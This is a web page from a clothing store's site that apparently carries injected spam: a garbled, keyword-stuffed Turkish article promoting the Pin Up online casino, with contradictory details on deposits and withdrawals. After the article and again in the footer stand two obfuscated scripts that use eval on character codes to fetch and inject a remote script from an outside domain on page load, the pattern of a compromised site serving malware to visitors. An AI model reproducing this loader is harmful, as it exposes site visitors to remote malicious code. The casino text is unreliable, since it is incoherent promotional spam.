<li>Bazı ileri teknoloji bahis sitelerinde olan demo oyun oynamak özelliği de Pin Up betting casino sitesinin artılarındandır.</li>
<li>Türkiyenin en çok tıklanan ve bahisler yapılan sitesi olarak bilinen Pin Up giriş yap için yapmanız gerekenleri bu yazımızda sıraladık.</li>
</ul>
<p>Güvenilir bir kumarhane arıyorsanız, bahsettiğimiz materyalimizi okuyun. Bu bahis firmasının yakın zamanda Türkiye’de faaliyete geçmesi bize büyük avantajlar sağlıyor. Pin Up Casino ayrıca müşterilerine ücretsiz dönüşler içeren özel promosyon kodları da dağıtır.</p>
<h2>Kayıt olmadan çevrimiçi pin up 660</h2>
<p>Para çekme yöntemi Pin-Up casino sitesinde tam olarak para yatırma yöntemi ile aynı olmaktadır ve genel olarak bir kaç saat içinde gerçekleştiriliyor. Pin Up bet sitesinde para çekme süresinin değişmesi de aynı para yatırma için geçerli olduğu gibi yönteme bağlı olarak değişiyor. Ancak büyük bir ihtimalle kazandığınız parayı aynı gün çekebilecek sinizdir. Bazı sorunlu veya şüpheli durumlarda bu süre 24 saate yakın sürüyor. Bu zaman hesabınızda belirttiğiniz bilgilerin doğruluğundan emin olun. Çünkü eğer bir sorun olmaması sonucu paranızı çekemiyorsanız bu durum kısa sürede çözülür <a href="https://pinup-bet-tr.com/">http://www.pinup-bet-tr.com/</a>.</p>
<p>Bu sürüm, kumarhanenin tüm işlevlerini içerir ve kumarbazlara çeşitli oyunlar oynama fırsatı sunar. Kullanıcılar cihazla günün 24 saati uygun herhangi bir yerde oyun oynayabilecekler. Mobil sürümü kullanmak için yalnızca sabit bir ağ bağlantısına ihtiyacınız var. Minimum para yatırma tutarı 100$’dır, maksimum gösterge kimlik durumuna bağlı olacaktır. Bir kayıt prosedürünü tamamladıktan sonra, organizasyonun tüm fırsatlarını kullanabileceğiniz kumarhanenin kişisel hesabına erişebileceksiniz.</p>
<h3>Pin Up güncel giriş bet bahis giriş yap</h3>
<p>Sarj menüsünde pın-up 660, işlem yapabileceğiniz mevcut ödeme sistemlerinin bir listesini göreceksiniz. Hemen hemen tüm seçenekler komisyonsuz olarak sunulmaktadır. Bir istisna, kripto para birimidir – bu konuda gerçek zamanlı olarak güncel bilgileri bulmanız gerekir pin_up660. Bu arada, tüm slotlar ve slot makineleri de mevcuttur Pin up casino indir ve bunları çalıştırdığınızda yükleme ile ilgili sorun yaşamazsınız. Miktarına bağlı olarak, tam olarak aynı boyutta alacaksınız pin-up bet bonus. Pin-Up Casino para çekme için banka kartları, çevrimiçi ödeme sistemleri ve kripto cüzdanlar gibi yöntemleri sunmaktadır.</p>
<ul>
<li>Lütfen indirmelerin yalnızca bu siteden yapılabileceğini unutmayın pin up tr.</li>
<li>Bu sorunu çözmek için cihazı yeniden başlatmanız, belleği temizlemeniz, SIM kartı yeniden düzenlemeniz vb.</li>
<li>Zira bazen kullanıcılar bazı şaertları okumadan kabul ediyorlar ve sonrasında paralarını çeken zaman sorunlarla karşılaşa biliyorlar.</li>
<li>Para derhal veya dakikadan fazla olmayan bir gecikmeyle hesaba yatırılacaktır.</li>
<li>Bahisçiler “Spor Bahisleri”ne geçerken Line ve Prematch olaylarını açacaktır.</li>
</ul>
<p>Ayrıca iletişime geçmek için pin-up 660.com Yardım hattı numarasını veya sitedeki iade formunu kullanabilirsiniz. Bahisçiyi ararken sıra 5 dakikadan fazla değildir, ancak e-postanın cevabı temyizden sonra bir gün içinde gelebilir. Tabii ki, öncelik pin-up660.com en düşük marjın sunulduğu futbol anlamına gelir. Ayrıca bahisçi pin up türkiye aktif olarak e-spor geliştirir.</p>
<h3>Bahis yapmak güvenli mi Pinup660 online casino?</h3>
<p>Kullanıcılar sadakati işaretler pinup bet Şirketin ana avantajlarından biri olarak. Kayıttan sonra önerilir pinup 660 з kişisel hesabınızdaki kişisel verileri doldurun. Bu, güvenliği artıracak ve üçüncü tarafların muhtemelen hesabınıza erişmesini önleyecektir.</p>
<p>Bu oynama şekli hem yeni başlayanlar hem de daha profesyonel oyuncular için faydalı olacaktır. Deneyimsiz kullanıcılar için demo versiyonu aşinalık için bir fırsat sunarken, profesyoneller stratejilerini test edebilir. Demo versiyonu ile gerçek paralı oyun arasındaki tek fark, kumarbazlara gerçek para değil sanal chipler verilmesidir. Demo sürümünü oynayabilir veya gerçek para kazanabilirsiniz. İlk seçenek yeni başlayanlar için daha çok tercih edilirken, ikincisi deneyimli oyuncular için uygundur.</p>
<h2>Pin-Up online casino slot makineleri</h2>
<p>Para çekme talebi yalnızca Profili tanımlayan müşteriler tarafından yapılabilir. Ödülü çekmek için, para yatırırken kullanılan yöntemi seçin. Ödül parasının ilk çekilmesinden önce hesabınızı doğrulamanız zorunludur. “Profil” anketinin tüm satırlarını doldurun, pasaportunuzun ve banka kartınızın taramasını yükleyin. Kimliği doğrulamak için Kulüp Yönetimi elinde pasaportla bir selfie talep edebilir. İbadet pinap promosyon kodu teklifi sadece bir  kez kullanılabilir.</p>
<p>Sonuç olarak, resmi kaynak Windows işletim sistemi ile çalışmak için tamamen optimize edilmiştir. PC sahipleri platformun sadece tarayıcı versiyonunu kullanabilecek. Bu sürümün tek dezavantajı, bir web sitesi aynası arama ihtiyacıdır. Ancak, bu sorunun bir çözümü var, örneğin, kullanıcılar kumarhanenin resmi web sitesinde veya toplulukta çalışan aynalar bulacaklar. İndir uygulaması pin up tr Android ve IOS’ta şu anda bahisçinin resmi web sitesinden ücretsiz olarak yapabilirsiniz. Eğer gerçek para ile değil demo versiyonda casino oyunları oynayarak eğlenmek ve öğrenmek istiyorsanız sitede herhangi bir kayıt oluşturmanıza gerek yoktur.</p>
<h2>Dünya çapında Pin Up bahisi</h2>
<p>Promo kodları diğer kaynaklardan bulursanız kayıt esnasında geçerli olup olmadığını kontrol ederek kullanabilirsiniz. Kayıt işlemi aslında Pin Up bet sitesinde bu kadar basit ve bununla bitiyor ancak yapmanız gereken son bir işlem daha var. Doğrulama işlemini geçmeyen kullanıcılar sitede gerçek paralı bahisler yapa bilmiyorlar. Bunun için Pin Up bet sitesinde kayıt esnasında seçtiğiniz yönteme giderek hesabınızı doğrulamanız gerekmektedir. Bu işlemi yaptıktan sonra sizin bahis hesabınız doğrulanıyor ve siz bahis yapmanın keyfini tamamen çıkarabilirsiniz. Bunun yanı sıra bakalım Pin Up nedir sorusunun diğer cevaplarına.</p>
<ul>
<li>Gelecekte hesap para birimini değiştirmek mümkün olmayacak, bu nedenle lira, dolar, euro veya başka bir para birimi ile oynayacağınızı önceden düşünün.</li>
<li>Pin-Up Casino para çekme için banka kartları, çevrimiçi ödeme sistemleri ve kripto cüzdanlar gibi yöntemleri sunmaktadır.</li>
<li>Birçok pin-up resmi, kendi dönemlerinin birer seks sembolü olarak görünen Şöhretler (Celebrity)dir.</li>
<li>İlk seçenek yeni başlayanlar için daha çok tercih edilirken, ikincisi deneyimli oyuncular için uygundur.</li>
</ul>
<p>Pin Up bahis giriş sitesine giriş sitesinin en güncel ve resmi giriş adresi bizim sitemizi ziyaret ederek yapılır. Geleneksel fiziksel kumarhanelerin sunduğu imkanlar dışında Pin Up betting casino bunlara ek de birçok olanak sağlar. Pin Up nedir sorusuna cevabı bir çok kişi gibi siz de arıyorsunuzdur.</p>
<h3>Para yatırma ve çekme limitleri nelerdir?</h3>
<p>Banka kartına para çekerken, para sistemde 3 iş gününe kadar gecikebilir. Uygulamayı kurduktan sonra yeni başlayanlar hemen sisteme kayıt olabilirler. Bunu yapmak için “Kayıt Ol” düğmesine tıklamaları, menşe ülkesini ve hesap para birimini seçmeleri ve ayrıca bazı kişisel verileri sağlamaları gerekir. Sadece en az 2 Euro’luk depozito yatıran kayıtlı kullanıcılar kendi fonlarıyla oynayabilir.</p>
<ul>
<li>Peki bunu yapmanız için gerekenler nedir diye sorarsanız mütemadiyen bizim sitemizi ziyaret etmenizdir.</li>
<li>Deneyimsiz kullanıcılar için demo versiyonu aşinalık için bir fırsat sunarken, profesyoneller stratejilerini test edebilir.</li>
<li>Destek hizmetinde kayıt, slot makineleri, kumarhane işletimi, para yatırma ve çekme işlemleri vb.</li>
</ul>
<p>Promosyon kodlarını Telegram topluluğunda bulabilir veya e-posta ile alabilirsiniz. Pin Up sitesinin ana sitesinin ülkenin düzenleyici makamları tarafından engellendiği görülür. Bazen ana portal, rakipler tarafından görevlendirilen bilgisayar korsanlarının hileleri nedeniyle aşırı yüklenebilir.</p>
<h2>Gerçek kumarbazların incelemeleri</h2>
<p>Sorunu yine de çözemezseniz müşteri desteğiyle iletişime geçmeniz gerekir. Kişisel hesaba giriş, Giriş (telefon numarası veya e-posta) ve kayıt sırasında icat edilen Şifre altında yapılır. “Profil” sekmesinde, bir anket doldurabilir veya bilgileri değiştirebilirsiniz. Parolanın değiştirilmesi, kişisel hesabın “Güvenlik” sekmesinde yapılır.</p>
<ul>
<li>Uygulamayı kurmanın en büyük avantajı, uygulama kararlı çalışma ile karakterize edildiğinden, web sitesinde herhangi bir teknik sorun olmamasıdır.</li>
<li>Bu gün değilse yarın ya da öbür gün ancak biliyorsunuz ki, nihayetinde siz de bu şanslı kişilerden biri olacaksınız.</li>
<li>Pin-Up organizasyonu, müşterileri için platformun en rahat kullanımını sağlamaya çalışır.</li>
<li>Bu ve diğer şartları dikkatlice okuyarak para işlemlerinizi başlatın.</li>
<li>Kulüp ayrıca kara para aklamayı da önler, bu nedenle oynamadan para çekerseniz komisyon çeker.</li>
</ul>
<p>Kullanıcılar giriş yaptıktan sonra hesaplarını doğrulamaları gerekir. Casino müşterilerinin pasaportlarını ve diğer kişisel bilgilerini verdiği bölümden iletebilirsiniz. İki tanımlama seçeneği seçebilirsiniz, yani tam veya ilk, ikincisi Pin-Up web sitesinde belirtilebilecek belirli sınırlar içerir. Pin-Up organizasyonunun müşterileri, tanınmış üreticilerin slot makinelerini kullanabilecekler. Kaynak, gerçek parayla oynamayı ve bir demo kullanmayı içerir.</p>
<h3>Pin Up 660 Casino Giriş – bahis şirketinin web sitesinin bonuslar ve promosyon kodu ile eksiksiz bir incelemesi</h3>
<p>Siz de bu sitenin şanslı ve çok kazananı listesinde olabilirsiniz. Pin Up bet sitesi her gün en az 5 kişiye 10000i aşkın tek seferde kazandıran fırsatlar sunuyor. Bu gün değilse yarın ya da öbür gün ancak biliyorsunuz ki, nihayetinde siz de bu şanslı kişilerden biri olacaksınız. Çünkü Pin Up bet sitesinin politikası ve kullanıcıyı düşünen yenilikleri ile hiç bir çabanız boşta kalmaz. Ancak bunun için ilk önce Pin Up giriş yapmanız gerekecektir.</p>
<ul>
<li>Çünkü eğer bir sorun olmaması sonucu paranızı çekemiyorsanız bu durum kısa sürede çözülür.</li>
<li>Mobil sürümü kullanmak için yalnızca sabit bir ağ bağlantısına ihtiyacınız var.</li>
<li>Ancak, bu sorunun bir çözümü var, örneğin, kullanıcılar kumarhanenin resmi web sitesinde veya toplulukta çalışan aynalar bulacaklar.</li>
<li>Daha önce de belirtildiği gibi, resmi web sitesi pin up 660 dünya çapında aktif olarak gelişmeye başladı, ancak özel ilgi Türkiye’ye odaklandı.</li>
</ul>
<p>&#8220;Pin-up&#8221; aynı zamanda bu türden fotoğrafların benzerlerinin boya ile resmedilmiş çizimlerine de verilen bir isimdir (Pinup sanatçıları listesine bakabilirsiniz). Pin-up terimi ilk olarak İngilizce diline 1941 yılında girmiş olmasına rağmen terimin kökeni 1890&#8217;lara kadar uzanmaktadır. &#8220;Pin up&#8221; resimleri, magazinlerden ya da gazetelerden kesilmiş resimler ya da kartpostal ve benzeri biçimlerde olabilirler.</p>
<p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
<div class="wd-single-footer">						<div class="single-post-social">
<div class="wd-social-icons text-center icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://diyatrends.my/pin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://diyatrends.my/pin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://diyatrends.my/pin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://diyatrends.my/pin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261/&media=https://diyatrends.my/wp-includes/images/media/default.svg&description=Pin+Up+660+Casino+Giri%C5%9F+%EF%B8%8F+Pin-up+600+Bonuslar+Pin-Up+660+bahis+sitesi" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdiyatrends.my%2Fpin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdiyatrends.my%2Fpin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://diyatrends.my/pin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>
<div class="single-post-navigation">
<div class="blog-posts-nav-btn prev-btn">
<div class="posts-nav-inner">
<a href="https://diyatrends.my/pin-up-casino-tkla-ve-hemen-5000-tl-bonus-kazan-606/">
<span class="btn-label">Newer</span>
<span class="wd-entities-title">Pin Up Casino tıkla ve hemen 5000 TL Bonus kazan</span>
</a>
</div>
</div>
<div class="back-to-archive">
<a href="https://diyatrends.my/pin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261/"><span class="wd-tooltip">Back to list</span></a>
</div>
<div class="blog-posts-nav-btn next-btn">
<div class="posts-nav-inner">
<a href="https://diyatrends.my/pin-ap-kazino-pin-up-casino-oficialnyj-sajt-onlajn-2339/">
<span class="btn-label">Older</span>
<span class="wd-entities-title">Пин Ап Казино  Pin Up Casino Официальный Сайт онлайн Казахстан</span>
</a>
</div>
</div>
</div>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://diyatrends.my/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='19141' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="135"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- #comments -->
</div><!-- .site-content -->
			</div><!-- .main-page-wrapper --> 
</div> <!-- end row -->
</div> <!-- end container -->
<footer class="footer-container color-scheme-light">
<div class="container main-footer">
<aside class="footer-sidebar widget-area row" role="complementary">
<div class="footer-column footer-column-1 col-12">
<div id="text-4" class="wd-widget widget footer-widget  widget_text"><h1 class="widget-title">About Diya Trends Clothing Store!</h1>			<div class="textwidget"><p>Diya Trends Clothing Store has a dedicated team of buyers located in Malaysia, UAE, India and Pakistan who work hard to find our customers the best deals possible. With a range of support staff all over the world – we will endeavor to make the best online shopping experience for you! Diya Trends Clothing Store is the Best Wholesale Online Shopping Site Where You Can select from a broad range of Women Collections. We provide the original products of Kajal Style and Diya Trends products at low &amp; affordable prices in Malaysia. We also deliver these materials all over the Global..</p>
</div>
</div>						</div>
<div class="footer-column footer-column-2 col-12 col-sm-6 col-md-3 col-lg-2">
<div id="nav_menu-20" class="wd-widget widget footer-widget  widget_nav_menu"><h1 class="widget-title">INFORMATION</h1><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-5498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5498"><a href="https://diyatrends.my/about-us/">About Us</a></li>
<li id="menu-item-6766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6766"><a href="https://diyatrends.my/our-videos/">Our Videos</a></li>
<li id="menu-item-6767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6767"><a href="https://diyatrends.my/terms-for-sale/">Terms For Sale</a></li>
<li id="menu-item-6768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6768"><a href="https://diyatrends.my/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6769"><a href="https://diyatrends.my/buyer-guide/">Buyer Guide</a></li>
</ul></div></div>						</div>
<div class="footer-column footer-column-3 col-12 col-sm-6 col-md-3 col-lg-2">
<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h1 class="widget-title">NEED HELP?</h1><div class="menu-need-help-container"><ul id="menu-need-help" class="menu"><li id="menu-item-6772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6772"><a href="https://diyatrends.my/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-6773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://diyatrends.my/returns-cancellation/">Returns &#038; Cancellation</a></li>
<li id="menu-item-6774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6774"><a rel="privacy-policy" href="https://diyatrends.my/pravicy-security/">Pravicy &#038; Security</a></li>
<li id="menu-item-6775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6775"><a href="https://diyatrends.my/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-6776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6776"><a href="https://diyatrends.my/contact/">Contact Us</a></li>
<li id="menu-item-6777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6777"><a href="https://diyatrends.my/blog/">Blog</a></li>
</ul></div></div>						</div>
<div class="footer-column footer-column-4 col-12 col-sm-6 col-md-3 col-lg-2">
<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h1 class="widget-title">MY ACCOUNT</h1><div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-6885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6885"><a href="https://diyatrends.my/my-account/">Login</a></li>
<li id="menu-item-6780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6780"><a href="https://diyatrends.my/my-account/orders/">Orders</a></li>
<li id="menu-item-6783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6783"><a href="https://diyatrends.my/my-account/edit-account/">Account details</a></li>
<li id="menu-item-6784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6784"><a href="https://diyatrends.my/wishlist/">Wishlist</a></li>
<li id="menu-item-6794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6794"><a href="https://diyatrends.my/track-my-order/">Track Order</a></li>
</ul></div></div>						</div>
<div class="footer-column footer-column-5 col-12 col-sm-6 col-md-3 col-lg-2">
<div id="text-6" class="wd-widget widget footer-widget  widget_text"><h1 class="widget-title">FOR ANY INFO:</h1>			<div class="textwidget"><div class="title"></div>
<div class="desc">
<p><a title="our email" href="mailto:info@diyatrends.my">info@diyatrends.my</a></p>
<p><a title="Send Whatsapp:" href="https://api.whatsapp.com/send?phone=60188731874">+601 88 73 18 74</a></p>
<p><a title="Send Whatsapp:" href="https://api.whatsapp.com/send?phone=601111122763">+601 11 11 22 763</a></p>
<p>Operating Hours: 24/7</p>
</div>
<p>&nbsp;</p>
</div>
</div>						</div>
<div class="footer-column footer-column-6 col-12 col-lg-4">
<div id="text-7" class="wd-widget widget footer-widget  widget_text"><h1 class="widget-title">COMPANY INFO:</h1>			<div class="textwidget"><div class="title"></div>
<div class="desc">
<p>Diya Trends Clothing Store (MA0285023-A)<br />
A Company Registered in Malaysia.</p>
<p>03-07, 480 Wisma Yap Ka, Batu 3, Jalan Ipoh, 51200 Kuala Lumpur, Malaysia.</p>
</div>
<p>&nbsp;</p>
</div>
</div>						</div>
</aside><!-- .footer-sidebar -->
</div>
<div class="copyrights-wrapper copyrights-centered">
<div class="container">
<div class="min-footer">
<div class="col-left set-cont-mb-s reset-last-child">
<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wd-social-icons text-left icons-design-colored-alt icons-size-small color-scheme-dark social-follow social-form-circle wd-off-anim wpb_animate_when_almost_visible wpb_fadeIn fadeIn wd-anim-name_fadeIn">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/diyatrends.my" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://diyatrends.my/pin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/diyatrends.my" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCnNB0n6MfJdWdJsw76rE-Jw/featured" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
</div>
</div></div></div></div></p>
<script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script>
<small><a href="https://diyatrends.my"><strong>Copyright © 2025 Diya Trends Clothing Store. All right reserved  </small><br>															</div>
</div>
</div>
</div>
</footer>
</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://diyatrends.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll wd-dropdown">
<div class="wd-scroll-content"></div>
</div>
</div>
</div>
<ul id="menu-diya-trends-desktop-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16323 item-level-0"><a href="https://diyatrends.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
